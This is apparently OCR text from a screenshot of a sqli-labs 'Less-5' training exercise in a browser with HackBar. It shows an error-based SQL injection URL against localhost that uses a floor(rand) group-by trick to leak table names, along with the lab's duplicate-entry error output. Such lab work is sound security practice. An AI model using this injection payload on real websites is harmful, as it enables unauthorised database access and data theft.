 Welcome Dhakkan
Duplicate entry '~emails~1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat(0x7e,(select (table_name)from
information_schema.tables where table_schema=database() limit
0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x--+